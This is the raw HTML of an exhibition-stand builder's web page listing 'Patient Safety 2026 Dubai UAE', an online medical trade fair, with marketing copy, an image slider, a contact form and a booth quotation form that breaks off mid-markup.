<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4037 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">OUR SERVICES<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4039 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/audio-visual-equipment-rental/" class=" dropdown-item menu-link">AUDIO VISUAL EQUIPMENT RENTAL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/booth-rental/" class=" dropdown-item menu-link">BOOTH RENTAL</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12891 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/corporate-events-planner-in-dubai/" class=" dropdown-item menu-link">CORPORATE EVENTS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/custom-booth/" class=" dropdown-item menu-link">CUSTOM BOOTH</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/custom-trade-show-exhibits/" class=" dropdown-item menu-link">CUSTOM TRADE SHOW EXHIBITS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/3d-rendering-and-concept-development/" class=" dropdown-item menu-link">3D RENDERING AND CONCEPT DEVELOPMENT</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-installation-and-dismantle/" class=" dropdown-item menu-link">INSTALLATION AND DISMANTLE</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-graphics-printing/" class=" dropdown-item menu-link">TRADE SHOW GRAPHICS PRINTING</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-storage/" class=" dropdown-item menu-link">TRADE SHOW STORAGE</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-project-management/" class=" dropdown-item menu-link">TRADE SHOW PROJECT MANAGEMENT</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-transportation-and-logistics/" class=" dropdown-item menu-link">TRANSPORTATION AND LOGISTICS</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16152 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://standsbay.com/event-planner/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">EVENT PLANNER<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16153 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://standsbay.com/event-planner/dubai/" class=" dropdown-item menu-link">DUBAI<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16328 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/birthday-party-planning/" class=" dropdown-item menu-link">BIRTHDAY PARTY PLANNING</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/corporate-event/" class=" dropdown-item menu-link">CORPORATE EVENT PLANNING</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/wedding-planning/" class=" dropdown-item menu-link">WEDDING PLANNING</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16358 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/product-launch-planning/" class=" dropdown-item menu-link">PRODUCT LAUNCH PLANNING</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16359 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/entertainment-booking-dubai/" class=" dropdown-item menu-link">ENTERTAINMENT BOOKING</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16360 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/event-decorators/" class=" dropdown-item menu-link">EVENT DECORATORS</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16574 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/music-concert/" class=" dropdown-item menu-link">MUSIC CONCERT</a>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16573 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/vip-gathering/" class=" dropdown-item menu-link">VIP GATHERING</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16266 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/oman/" class=" dropdown-item menu-link">OMAN</a></ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5778 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">EXHIBITIONS CALENDAR<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-5576 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/" class=" dropdown-item menu-link">UAE</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-saudi-arabia/" class=" dropdown-item menu-link">SAUDI ARABIA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-qatar/" class=" dropdown-item menu-link">QATAR</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-kuwait/" class=" dropdown-item menu-link">KUWAIT</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-germany/" class=" dropdown-item menu-link">GERMANY</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10611 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-italy/" class=" dropdown-item menu-link">Italy</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-united-states/" class=" dropdown-item menu-link">United States</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-spain/" class=" dropdown-item menu-link">Spain</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-france/" class=" dropdown-item menu-link">France</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/contact/" class="ekit-menu-nav-link menu-link">CONTACT</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://standsbay.com" target="" rel=""><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" decoding="async" data-lazy-src="https://standsbay.com/wp-content/uploads/2021/03/LOGO-STANDS-BAY.gif" /><noscript><img src="https://standsbay.com/wp-content/uploads/2021/03/LOGO-STANDS-BAY.gif" title="" alt="" decoding="async" /></noscript></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div  id="content" class="site-content">
		<div  class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-5364 page type-page status-publish ast-article-single" id="post-5364" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="5364" class="elementor elementor-5364" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-272914ef elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="272914ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ce47b1" data-id="76ce47b1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79819feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79819feb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-781c10dd" data-id="781c10dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ae22872 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="5ae22872" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Exhibition Info</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bc5ce32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bc5ce32" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dae5b81" data-id="1dae5b81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27166d90 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="27166d90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Patient Safety 2026 Dubai UAE</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36cf2150 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36cf2150" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78f471e7" data-id="78f471e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf49b0a ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="cf49b0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">International Medical trade fair
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-10d6483c elementor-widget elementor-widget-text-editor" data-id="10d6483c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table class="newsTableCustomized" width="70%"><tbody><tr><td>Date:</td><td>Not Decided</td></tr></tbody></table><table class="newsTableCustomized" width="70%"><tbody><tr><td>Venue:</td><td>Online</td></tr></tbody></table><table class="newsTableCustomized" width="70%"><tbody><tr><td>Website:</td><td>https://www.patientsafety-me.com</td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-684b3374" data-id="684b3374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19d49607 elementor-widget elementor-widget-image" data-id="19d49607" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="120" height="45" data-src="https://standsbay.com/wp-content/uploads/2024/01/Patient-Safety-2021-Dubai-UAE.jpg" class="attachment-large size-large wp-image-4681 lazyload" alt="Patient-Safety-2024-Dubai-UAE" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/45;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-765843c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="765843c7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68ce9f87" data-id="68ce9f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a12b8e7 elementor-widget elementor-widget-text-editor" data-id="a12b8e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="127" data-end="448">In response to the ongoing global healthcare landscape, we are excited to unveil a next-generation alternative to traditional trade shows and conferences. Recognizing the importance of maintaining business continuity while prioritizing human safety, we now present a fully virtual and immersive online event experience.</p><p data-start="450" data-end="762">Shifting to a digital platform makes participation easier by reducing travel and logistical demands. This transition opens dynamic opportunities for networking, connecting you with a broader healthcare audience from the comfort of your home. Our focus remains on patient safety, disease prevention, and CS SSD.</p><p data-start="764" data-end="1153">As part of our commitment to delivering maximum value, we offer an extensive lineup of CME-accredited webinars. Gain the latest insights and expert knowledge on essential safety topics, as our sessions address critical patient protection concerns. At Patient Safety 2026 Dubai UAE, our mission is to ensure the highest quality experience while adapting to evolving healthcare challenges.</p><p data-start="1155" data-end="1553">Join us for &#8220;Patient Safety: Developing Your COVID-19 &amp; Beyond Digital Model,&#8221; a program designed to redefine patient safety in these unpredictable times. This digital event is not just a response to current circumstances but an active platform showcasing innovative solutions and best practices to safeguard patients. We invite you to join us as we explore the future of patient safety together.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22c7a3d0" data-id="22c7a3d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-114ec6ee elementor-widget elementor-widget-ha-slider happy-addon ha-slider" data-id="114ec6ee" data-element_type="widget" data-settings="{&quot;animation_speed&quot;:300,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:3000,&quot;loop&quot;:&quot;yes&quot;,&quot;slides_transition&quot;:&quot;slide&quot;,&quot;navigation&quot;:&quot;arrow&quot;}" data-widget_type="ha-slider.default">
				<div class="elementor-widget-container">
					
		<div class="hajs-slick ha-slick ha-slick--slider">

			
				<div class="ha-slick-slide slick-slide">
					<div class="ha-slick-item">
													<img width="768" height="445" decoding="async" class="ha-slick-img lazyload" data-src="https://standsbay.com/wp-content/uploads/2023/07/Heys4-768x445.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/445;">
						
											</div>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<div class="ha-slick-item">
													<img width="768" height="445" decoding="async" class="ha-slick-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20445'%3E%3C/svg%3E" alt="" data-lazy-src="https://standsbay.com/wp-content/uploads/2023/07/Case-1-768x445.png"><noscript><img width="768" height="445" decoding="async" class="ha-slick-img" src="https://standsbay.com/wp-content/uploads/2023/07/Case-1-768x445.png" alt=""></noscript>
						
											</div>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<div class="ha-slick-item">
													<img width="768" height="445" decoding="async" class="ha-slick-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20445'%3E%3C/svg%3E" alt="" data-lazy-src="https://standsbay.com/wp-content/uploads/2023/07/Burke_Industries-768x445.png"><noscript><img width="768" height="445" decoding="async" class="ha-slick-img" src="https://standsbay.com/wp-content/uploads/2023/07/Burke_Industries-768x445.png" alt=""></noscript>
						
											</div>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<div class="ha-slick-item">
													<img width="768" height="445" decoding="async" class="ha-slick-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20445'%3E%3C/svg%3E" alt="" data-lazy-src="https://standsbay.com/wp-content/uploads/2023/07/AVNU1-768x445.png"><noscript><img width="768" height="445" decoding="async" class="ha-slick-img" src="https://standsbay.com/wp-content/uploads/2023/07/AVNU1-768x445.png" alt=""></noscript>
						
											</div>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<div class="ha-slick-item">
													<img width="768" height="445" decoding="async" class="ha-slick-img lazyload" data-src="https://standsbay.com/wp-content/uploads/2023/07/Diamond-768x445.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/445;">
						
											</div>
				</div>

			
		</div>

					<button type="button" class="slick-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-left" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg></button>
		
					<button type="button" class="slick-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></button>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-42d830d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42d830d9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-34fff2" data-id="34fff2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34020299 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="34020299" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c96694d elementor-button-align-start elementor-widget elementor-widget-form" data-id="c96694d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="5364"/>
			<input type="hidden" name="form_id" value="c96694d"/>
			<input type="hidden" name="referer_title" value="Patient Safety 2026 Dubai UAE - Exhibition Stand Builders, Designers, Fabricators | Stands Bay" />

							<input type="hidden" name="queried_id" value="5364"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_dd6c2b6 elementor-col-100 elementor-field-required">
												<label for="form-field-field_dd6c2b6" class="elementor-field-label elementor-screen-only">
								Phone Number							</label>
									<input type="number" name="form_fields[field_dd6c2b6]" id="form-field-field_dd6c2b6" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Phone Number" required="required" min="" max="" >
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Contact us</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59eda540 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59eda540" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0e0247" data-id="1a0e0247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7364b8c9 ha-has-bg-overlay elementor-widget elementor-widget-heading" data-id="7364b8c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Booth Design &amp; Quotation Request</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2ff02cd7 elementor-button-align-start elementor-widget elementor-widget-form" data-id="2ff02cd7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="5364"/>
			<input type="hidden" name="form_id" value="2ff02cd7"/>
			<input type="hidden" name="referer_title" value="Patient Safety 2026 Dubai UAE - Exhibition Stand Builders, Designers, Fabricators | Stands Bay" />

							<input type="hidden" name="queried_id" value="5364"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_64557b0 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Quotation Request" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-star&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" ></div>

						</div>
								<div class="elementor-field-type-url elementor-field-group elementor-column elementor-field-group-field_8c895c1 elementor-col-50 elementor-field-required">
												<label for="form-field-field_8c895c1" class="elementor-field-label elementor-screen-only">
								Website							</label>
														<input size="1" type="url" name="form_fields[field_8c895c1]" id="form-field-field_8c895c1" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Website" required="required">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_d4cc337 elementor-col-50 elementor-field-required">
												<label for="form-field-field_d4cc337" class="elementor-field-label elementor-screen-only">
								Phone Number							</label>
									<input type="number" name="form_fields[field_d4cc337]" id="form-field-field_d4cc337" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Phone Number" required="required" min="" max="" >
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_de2b723 elementor-col-50 elementor-field-required">
												<label for="form-field-field_de2b723" class="elementor-field-label elementor-screen-only">
								Skype Id							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[field_de2b723]" id="form-field-field_de2b723" rows="1" placeholder="Skype Id" required="required"></textarea>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_bd81ed6 elementor-col-50 elementor-field-required">
												<label for="form-field-field_bd81ed6" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[field_bd81ed6]" id="form-field-field_bd81ed6" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_e35d990 elementor-col-50 elementor-field-required">
												<label for="form-field-field_e35d990" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[field_e35d990]" id="form-field-field_e35d990" rows="1" placeholder="Company Name" required="required"></textarea>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_083f78a elementor-col-50 elementor-field-required">
												<label for="form-field-field_083f78a" class="elementor-field-label elementor-screen-only">
								Contact Person							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[field_083f78a]" id="form-field-field_083f78a" rows="1" placeholder="Contact Person" required="required"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_45787c9 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="Stand Dimensions &amp; Size" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="&lt;svg class=&quot;e-font-icon-svg e-fas-star&quot; viewBox=&quot;0 0 576 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Stand Size							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Stand Size" required="required">
											</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_489fe8d elementor-col-100">
